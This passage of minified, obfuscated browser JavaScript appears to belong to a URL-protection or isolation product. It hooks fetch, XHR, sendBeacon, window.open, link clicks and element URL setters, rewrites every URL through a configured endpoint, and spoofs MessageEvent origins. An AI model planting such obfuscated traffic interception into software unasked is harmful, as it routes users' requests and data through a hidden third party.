o&&o[t(2252)]&&Yt[t(802)](this,e,n,r,c,null,null,...u)?o[t(2252)][t(802)](this,...u):i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...u)}catch(o){return s.A[t(857)](t(1242)+n+"."+r+t(534),o[t(2823)],...u),i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...u)}};Object[a(1727)](l,a(2168),{value:a(2365)+r}),Object[a(1727)](l,a(2389),{value:!0});const u=function(){const t=a;for(var l=arguments[t(2141)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3873)]&&Yt[t(802)](this,e,n,r,c,null,null,...u)?o[t(3873)][t(802)](this,...u):i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...u)}catch(o){s.A[t(857)](t(1242)+n+"."+r+t(3767),o[t(2823)],...u),i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...u)}};Object[a(1727)](u,a(2168),{value:a(539)+r}),Object[a(1727)](u,a(2389),{value:!0}),e[a(3486)][a(1727)](a(1110)===n[a(3500)]()?e:e[n][a(1925)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(2141)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2252)](e)[n+"_"+r]&&e[c(3486)][c(1727)](e[n][c(1925)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(2141)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(802)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(2252)];p&&(m[t(2252)]=function(e,o){const i=t;try{for(var c=arguments[i(2141)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(802)](a,e,o,...l)}catch(t){return s.A[i(857)](i(3542)+n+"."+r+"."+o[i(3078)](),t[i(2823)]),e[o]}});const g=o[t(3873)];g&&(m[t(3873)]=function(e,o,i){const c=t;try{for(var l=arguments[c(2141)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(802)](a,e,o,i,...u)}catch(t){return s.A[c(857)](c(1530)+n+"."+r+"."+o[c(3078)]()+"="+i,t[c(2823)]),e[o]=i,!0}});const w=o[t(843)];w&&(m[t(843)]=function(e){return w[t(802)](e,e)});const b=o[t(3372)];return b&&(m[t(3372)]=function(e,n){return b[t(802)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(2252)](e)[n+"_"+r][t(3873)])return!0;for(var o=arguments[t(2141)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(802)](this,e,n,r,l,null,null,...s)?a[t(802)](this,...s):i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(2141)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(802)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(1864)===o||i(1444)===o||o[i(2653)](i(3890))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3851)]:o,s[i(1352)]);if(t&&a[i(280)]===s[i(280)])return!0;try{if(i(1444)===r[i(1333)][i(1352)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(1333)][r(1352)],i=new(n[r(486)])((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t);if(r(3538)!==i[r(280)])return i}catch(t){break}if(o===o[r(369)])break;o=o[r(369)]}s.A[r(3303)](r(3859),n)};function te(e,n){const r=t;return n instanceof e[r(641)]&&n[r(3247)]instanceof e[r(696)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(3002));if(s instanceof r[a(641)]){const t=s[a(1703)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(486)])(s[a(1703)]));return{protectedInput:new(r[a(641)])((0,e.Wq)({protectUrlContext:o,url:c[a(1352)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(486)]){const t=s[a(1352)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(1352)],kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]});return{protectedInput:new(r[a(486)])(u),originalUrl:t,additionalHeaders:c}}if(a(2430)==typeof s){const t=s,c=i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(1352)],kind:e.MN[a(2435)],baseUrl:c,endpoint:n.A[a(1753)]}),originalUrl:t,additionalHeaders:l}}return console[a(3592)](a(3426),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(486)])(r);if((o(1072)===s[o(1421)]||o(2534)===s[o(1421)])&&o(816)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(2366));null!==t&&(s[o(3156)][o(2463)](o(2366)),i[o(2366)]=t);const e=s[o(3156)][o(2252)](o(1429));null!==e&&(s[o(3156)][o(2463)](o(1429)),i[o(1429)]=e);const n=s[o(1352)][o(2141)],r=s[o(3156)][o(2252)](o(1849));n>=5e3&&r&&r[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(1849)),i[o(1849)]=r);const a=s[o(3156)][o(2252)](o(306));n>=5e3&&a&&a[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(306)),i[o(306)]=a);const c=s[o(3156)][o(2252)](o(3861));n>=5e3&&c&&c[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(3861)),i[o(3861)]=c);const l=s[o(3156)][o(2252)](o(1275));n>=5e3&&l&&l[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(1275)),i[o(1275)]=l);const u=s[o(3156)][o(2252)](o(3141));n>=5e3&&u&&u[o(2141)]>=500&&(s[o(3156)][o(2463)](o(3141)),i[o(3141)]=u);const d=s[o(3156)][o(2252)](o(2893));n>=5e3&&d&&d[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(2893)),i[o(2893)]=d)}if(s[o(1421)][o(476)](o(1420))&&o(1206)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(3583));t&&t[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(3583)),i[o(3583)]=t)}if(o(3608)===s[o(1421)]&&o(1962)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(2371));null!==t&&(s[o(3156)][o(2463)](o(2371)),i[o(2371)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(1703)];if(!te(r,s))throw new TypeError(a(962));let l="";const u=new URL(s[a(1703)]);if(a(898)===u[a(1421)]||a(2035)===u[a(1421)]&&a(2633)===u[a(3749)]&&"1"===u[a(3156)][a(2252)](a(2133))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2133)),r=t[e(448)](n),o=await new Response(r)[e(2457)]();return(new TextDecoder)[e(2917)](new Uint8Array(o))}(s[a(3247)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2364)](t),r=new CompressionStream(e(2133)),o=r[e(447)][e(3444)]();return o[e(2705)](n),o[e(3901)](),await new Response(r[e(1554)])[e(2457)]()}(t)}else l=await async function(t){const e=a,n=t[e(414)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1083)]();return s?o:(o+=r[i(2917)](a,{stream:!0}),t())}()}(s[a(3247)]);const d=ne(r,0,new(r[a(486)])(s[a(1703)])),h=d[a(1703)],f=d[a(298)],m=new(r[a(641)])((0,e.Wq)({protectUrlContext:o,url:h[a(1352)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]}),{method:s[a(2675)],browsingTopics:!!isSecureContext,body:l,cache:s[a(3971)],credentials:s[a(990)],headers:s[a(311)],integrity:s[a(3624)],keepalive:s[a(471)],mode:s[a(2933)],redirect:s[a(1664)],referrer:s[a(937)],referrerPolicy:s[a(965)],signal:s[a(1126)]}),p=new(r[a(486)])(c);if([a(2376),a(1401),a(1148),a(1234)][a(682)](p[a(1421)]))throw new Error(a(1856));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(311)in n?new Headers(n[o(311)]):e instanceof Request?new Headers(e[o(311)]):new Headers;for(const[e,n]of Object[o(3931)](r))t[o(3873)](o(1089)[o(3371)](e),It(n));n[o(311)]=t}else{const t=new Headers(e instanceof Request?e[o(311)]:{});for(const[e,n]of Object[o(3931)](r))t[o(3873)](o(1089)[o(3371)](e),It(n));n={headers:t}}return n}var ie=v(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3804)])||void 0===r?void 0:r[e(2549)])&&void 0!==n?n:[];if(Array[e(1292)](o)){s.A[e(857)](e(3911)[e(3371)](o[e(2141)],e(3827)));for(const t of o)try{t(window[e(3804)])}catch(t){s.A[e(857)](e(1778),t)}s.A[e(857)](e(2437)),window[e(3804)][e(2549)]={push:function(t){const n=e;try{t(window[n(3804)])}catch(t){s.A[n(857)](n(1778),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(2529)](n[c(1406)][c(2865)])[c(2178)]((t=>!a[c(682)](t)))[c(2178)]((t=>!(0,e.EW)(i.A[c(2252)](n)[c(902)][c(2252)][c(802)](t))));a[c(2238)](...l);for(const t of l){const e=i.A[c(2252)](n)[c(902)][c(2252)][c(802)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2l;ae(t,e,n,r);const s=[...n[o(872)][o(3584)]((t=>o(1738)[o(3371)](t,o(950))[o(3371)](t,'"]'))),...n[o(828)][o(3584)]((t=>"#"[o(3371)](CSS[o(2885)](t),",.")[o(3371)](CSS[o(2885)](t)))),...n[o(2509)][o(3584)]((t=>"["[o(3371)](t,"]"))),...n[o(2214)][o(3584)]((t=>t[o(3605)][o(3584)]((e=>"["[o(3371)](t[o(637)],'="')[o(3371)](e,'"]')))))[o(935)](),...n[o(2379)][o(3584)]((t=>""[o(3371)](t)))][o(2994)](",");for(const r of Array[o(2529)](i.A[o(2252)](t)[o(858)][o(802)](t[o(1406)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(2529)](t[o(1406)][o(2474)]))try{var a;if(r[o(730)]===r[o(755)][o(2141)])continue;if(r[o(730)]=r[o(755)][o(2141)],o(1757)===r[o(3467)][o(1174)])continue;if(null!==(a=r[o(2003)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(682)](o(3709)))continue;(0,ie.VE)(e,n,r[o(755)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=v(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1753)])[r(1421)];return t[r(1421)][r(476)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2l;return e(991)+(0,le.t)(t[e(1333)][e(1421)]+e(3922))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2l;return e(991)+(0,le.t)(t[e(1333)][e(1421)]+e(2022))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(2141)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(802)](this,...l))return t[e(802)](this,...l);try{return o[e(802)](this,t,...l)}catch(o){return s.A[e(857)](e(3368)+n+"."+r,o[e(2823)],...l),t[e(802)](this,...l)}})}else Zt(e,n,r,(function(){const t=a,n=i.A[t(2252)](e)[l];for(var r=arguments[t(2141)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(802)](this,n,...s)}),c);var u,d}function he(r,s,l,d){const h=t;if(s[h(397)]||s[h(2028)])return;s[h(397)]=!0,i.A[h(870)](s),function(){const n=h;let r=arguments[n(2141)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(3976);if(i.A[n(2252)](window)[n(2682)][n(802)](window[n(1406)][n(2864)],n(3644)[n(3371)](o,'"]')))return;const s=window[n(1406)][n(3244)](n(1585));i.A[n(2252)](window)[n(2132)][n(802)](s,n(2168),o),i.A[n(2252)](window)[n(4039)][n(802)](window[n(1406)][n(2864)],s),i.A[n(2252)](window)[n(287)][n(802)](window,n(2823),(o=>{const s=n;switch(o[s(927)][s(1054)]){case s(1139):if(s(1285)===o[s(927)][s(2168)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3874)])||void 0===e?void 0:e[t(802)](r)}),0),r[s(3476)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2l,n=[];let r=t;for(;r!==window[e(663)];){try{n[e(2238)](r[e(2168)])}catch(t){}r=r[e(369)]}return n}(o[t(2039)]);o[t(927)][t(927)][t(2168)]&&n[t(2238)](o[t(927)][t(927)][t(2168)]),null===(e=r[t(3476)])||void 0===e||e[t(802)](r,function(e){const n=t,r=window[n(1990)][n(470)]()[n(1511)]()[n(3584)]((t=>(t[n(1154)]||t[n(3264)])()))[n(2178)]((t=>e[n(2555)]((e=>e[n(682)](t)))));return r[n(2141)]<=1?r[0]:r[n(1294)](((t,e)=>e[n(2141)]-t[n(2141)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2252)](window)[r(2774)][r(802)](window,o,{credentials:r(850)});let l;l=c.ok?await c[r(3003)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3851)]:o,Z(window,r(1975),r(2539),{target:s,windowFeatures:a,url:l})})(o[s(927)][s(927)]);break;case s(1975):if(s(2539)===o[s(927)][s(2168)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2252)](window)[n(884)][n(802)](window,s,null!=r?r:n(338),o);K(window,a,s,o)})(o[s(927)][s(927)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2l;D(t,r(3572),(arguments[r(2141)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3873)](r(3862),e)[r(3873)](r(2997),n)[r(3873)](r(2925),new URL(location[r(1352)])[r(2925)]))}(r,t||h(3600),"")}}),s[h(1406)][h(3265)](h(1285),(t=>{const o=h;if(t[o(889)])return;let a=t[o(2111)];for(;a instanceof s[o(3726)]&&"a"!==(null===(c=a)||void 0===c||null===(c=c[o(2379)])||void 0===c?void 0:c[o(3500)]());){var c;a=a[o(1958)]}if(a){var l;let c=i.A[o(2252)](s)[o(618)][o(802)](a,o(1352));if(o(2430)!=typeof c||c[o(2653)](o(3890)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(280)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3851)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(886)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)],extra:{sourceFrameOrigin:u}});let h=i.A[o(2252)](s)[o(618)][o(802)](a,o(1859));h=_t(r,h,i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)])),t[o(583)]();let f=s;for(;Z(f,o(1139),o(1285),{url:c,windowFeatures:h?o(3736)[o(3371)](h):void 0,name:s[o(2168)]}),f!==s[o(663)];)f=f[o(369)][o(1110)]}})),de(s,h(2668),h(1004),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(2141)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(802)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(641)]?(0,o.pI)(l,t[e(1703)]):(0,o.pI)(l,t)})),de(s,h(647),h(2551),(function(t,a,c){const u=h;for(var d=arguments[u(2141)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(802)](this,a,c,...f);const p=i.A[u(2252)](s)[u(348)][u(2252)][u(3362)](s[u(1406)]),{additionalHeaders:g,url:w}=ne(s,0,u(2430)==typeof c?(0,e.Xz)(c,p):c);c=u(2430)==typeof c?w[u(1352)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2435)],baseUrl:i.A[u(2252)](s)[u(348)][u(2252)][u(3362)](s[u(1406)]),endpoint:n.A[u(1753)]}),y=t[u(802)](this,a,b,...f);for(const[t,e]of Object[u(3931)](g))this[u(1274)](u(1089)[u(3371)](t),It(e));return y})),Qt(s,h(647),h(1548),{get:function(){const t=h;for(var n,r=arguments[t(2141)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(457)])||void 0===n?void 0:n[t(1548)])||i.A[t(2252)](s)[t(2357)][t(2252)][t(802)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3851)]:c}}),Zt(s,h(1096),h(2575),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}),i.A[a(2252)](s)[a(2774)][a(802)](s,t,{method:a(2367),keepalive:!0,body:o,mode:a(3324)}),!0}),(function(t){return arguments[h(2141)]>0&&(0,o.pI)(l,t)})),Zt(s,h(2668),h(2551),(function(t,o,a){const c=h;if(a){const t=a[c(1263)](",")[c(3584)]((t=>{const e=c;if(t[e(682)](e(3736))){const n=t[e(1263)]("=")[1];return e(3736)[e(3371)](_t(r,n,i.A[e(2252)](s)[e(348)][e(2252)][e(3362)](s[e(1406)])))}return t}));a=t[c(2994)](",")}if([c(1444)][c(682)](t)){const l=i.A[c(2252)](s)[c(884)][c(802)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(1333)===o?new Proxy(t[u(1333)],{set:function(t,o,c){const d=u;if(d(1352)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(886)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(2430)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(886)],baseUrl:i.A[c(2252)](s)[c(348)][c(2252)][c(3362)](s[c(1406)]),endpoint:n.A[c(1753)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(280)]}}));let u=s;for(;Z(u,c(1139),c(1285),{url:t,target:o,windowFeatures:a,name:s[c(2168)]}),u!==s[c(663)];)u=u[c(369)][c(1110)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(1095),h(1703),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2252)](s)[t(3548)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}});const f=!(null==d||!d[h(587)]);function m(){const t=h;if(this instanceof s[t(2574)]){const e=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));if(null!=e&&e[t(2653)](t(2319)))return!1;if(t(3973)===i.A[t(2252)](s)[t(618)][t(802)](this,t(690)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(328)]){const t=i.A[s(2252)](e)[s(2648)][s(2252)][s(802)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2252)](e)[s(3756)][s(2252)][s(802)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Zt(s,h(3657),h(3265),(function(t,e,n){const r=h,o=i.A[r(2252)](s)[r(287)][r(802)](this,t,e,n);try{var a;const n=r(2430)==typeof t&&r(1562)===t[r(3500)](),o=r(1021)!==(null===(a=s[r(1406)])||void 0===a?void 0:a[r(4012)]),i=this===s[r(1406)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(770)])(t(1195));e&&t(2043)==typeof e&&t(3196)==typeof e[t(3818)]?e[t(3818)][t(802)](e,n):t(3196)==typeof e&&e[t(802)](this,n)}catch(t){}};s[r(1518)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(2430)==typeof t&&e(1562)===t[e(3500)]()})),s[h(680)]=new(s[h(1102)])(s[h(1333)],{get:function(t,e){return s[h(1333)][e]},set:function(t,e,n){return s[h(1333)][e]=n,!0}}),Qt(s,h(2574),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(323)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(2653)](o(3828))?(t=Ct(t,r,s),i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3851)])?i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c):i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2837)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]}),...c):i.A[o(2252)](s)[o(323)][o(3873)][o(802)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1062),h(280),{get:function(){const t=h;if(t(562)===this[t(927)])return t(2807);if(this[t(927)][t(2168)]&&t(2430)==typeof this[t(927)][t(2168)]&&this[t(927)][t(2168)][t(2653)](t(1108)))return window[t(1333)][t(280)][t(476)](t(2934))?t(3769):window[t(1333)][t(280)][t(476)](t(941))?t(3406):window[t(1333)][t(280)][t(476)](t(1308))?t(2429):window[t(1333)][t(280)][t(476)](t(1713))?t(2209):window[t(1333)][t(280)][t(476)](t(2410))?t(3126):window[t(1333)][t(280)][t(476)](t(1751))?t(1657):window[t(1333)][t(280)][t(476)](t(1403))?t(1358):window[t(1333)][t(280)][t(476)](t(4011))?t(3020):window[t(1333)][t(280)][t(476)](t(3844))?t(3619):window[t(1333)][t(280)][t(476)](t(1428))?t(1886):window[t(1333)][t(280)][t(476)](t(2488))?t(1661):window[t(1333)][t(280)][t(476)](t(3871))?t(2461):window[t(1333)][t(280)][t(476)](t(3413))?t(2415):window[t(1333)][t(280)][t(476)](t(2891))?t(2873):window[t(1333)][t(280)][t(476)](t(2854))?t(3684):window[t(1333)][t(280)][t(476)](t(1918))?t(592):window[t(1333)][t(280)][t(476)](t(2053))?t(2951):t(1683);try{if(window[t(1333)][t(280)][t(476)](t(2353))&&t(2430)==typeof this[t(927)]&&t(3712)===JSON[t(989)](this[t(927)])[t(434)])return t(3855)}catch(t){}if(t(2430)==typeof this[t(927)]&&window[t(1333)][t(280)][t(476)](t(2281)))try{var e;const n=JSON[t(989)](this[t(927)]);if(null!==(e=n[t(1613)])&&void 0!==e&&e[t(2653)](t(351))||t(3338)===n[t(1054)])return t(3743)}catch(t){}if(t(2430)==typeof this[t(927)]&&this[t(927)][t(2653)](t(3940)))return t(2264);if(this[t(927)]&&t(2430)==typeof this[t(927)]&&this[t(927)][t(2653)](t(1448)))return t(2710);for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2252)](s)[t(1952)][t(2252)][t(3362)](this,r)}}),Qt(s,h(2699),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(2550)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3078)]())&&ue((0,e.sH)(t[o(3078)]())[o(3851)])||(0,e.EW)(t[o(3078)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3078)](),kind:e.MN[o(2435)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]})),i.A[o(2252)](s)[o(2550)][o(3873)][o(802)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3078)]())})),Qt(s,h(3953),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(902)][t(2252)][t(3362)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2141)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3851)])?i.A[o(2252)](s)[o(902)][o(3873)][o(802)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2887)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]})),i.A[o(2252)](s)[o(902)][o(3873)][o(3362)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1947),h(1352),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3597)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(2252)](s)[o(3759)][o(2252)][o(802)](this),c=i.A[o(2252)](s)[o(3445)][o(2252)][o(802)](this),l=o(3730)===a||o(2589)===a&&o(3574)===c?e.MN[o(1404)]:o(2589)===a&&o(3490)===c?e.MN[o(2887)]:e.MN[o(2435)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]});for(var u=arguments[o(2141)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(2252)](s)[o(3597)][o(3873)][o(802)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(1472),h(660),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3344)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](s)[a(3344)][a(3873)][a(802)](this,t,...u)}}),Qt(s,h(949),h(1549),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(275)][t(2252)][t(802)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](s)[a(275)][a(3873)][a(802)](this,t,...u)}}),Qt(s,h(328),h(3651),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2252)](s)[t(2638)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(2141)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3574)===this[e(2379)][e(3500)]())return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(3490)===this[e(2379)][e(3500)]())return i.A[e(2252)](s)[e(2638)][e(3873)][e(802)](this,t,...a);const u=t[e(3078)]();if(this instanceof s[e(3761)]&&u[e(682)](e(994)))return 